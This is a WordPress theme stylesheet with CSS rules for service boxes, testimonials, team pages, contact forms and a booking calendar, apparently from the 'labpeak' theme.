.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

